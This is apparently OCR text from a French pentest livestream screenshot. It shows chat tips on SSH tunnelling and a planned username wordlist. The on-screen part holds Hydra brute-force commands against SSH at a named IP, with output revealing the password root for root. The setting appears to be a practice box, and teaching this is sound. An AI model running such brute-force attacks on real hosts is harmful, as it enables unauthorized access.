 @TheLaluka
JDR Pentest web/cloud
¡ No Spoil Please !
@Frozenk
BZHACK()
勝
@penthium2
@Drypaints
Music @Vindsvept
#HACK
ALL THE
THINGS
COOKIES
HACKER
@pentest swissky
STREAM CHAT
rayanlecat: ubuntu et root en plus
comme login ça peut etre pas mal
neolex_:
rayanlecat: mdrr
Replying to @rayanlecat: ubuntu et root ...
TheLaluka: gg no re
rayanlecat: faites un -N pour voir si
vous avez quand meme une erreur
rayanlecat: après ça pourrait être
interessant de tester de setup un socks
avec un -D mais vous connaissez pas le
subnet interne donc faudrait chopper
cette info pour pouvoir accéder à des
services internes
rayanlecat: genre -L ou -R
rayanlecat: c'est ce qui veut dire je
pense
mcdostone: Salut !
Send a message
Chat
Permission denied, please try again
AI
P
L
F
D
Partager
5
Bibliothèque
Laluka
ssh -t root@box
SFTP DENIED DESO
Connection to 23.20.42.42 closed.
list login :
lalu
big-d
ThnkLoveShare
dico : ${user} puis rockyou
root
admin
user
laluka
thalaluka
lalubuntufannumberone
hydra -L Rockyou -P rockyou IP SSH
root@23.20.42.42's password:
shell request failed on channel 0.
reason: yOuShAlLnOtPaSs
CA NE PEUT PAS ÊTRE
ROOT C'EST TROP FACILE
C'EST UNE
BOX FACILE
hydra -l root -P /path/to/wordlist.txt ssh://23.20.42.42
[DATA] attacking ssh://23.20.42.42:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 4844 to do in 00:31h, 16 active
[22][ssh] host: 23.20.42.42 login: root password: root
1 of 1 target successfully completed, 1 valid password found
Frozenk
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-21 12:34:56
100%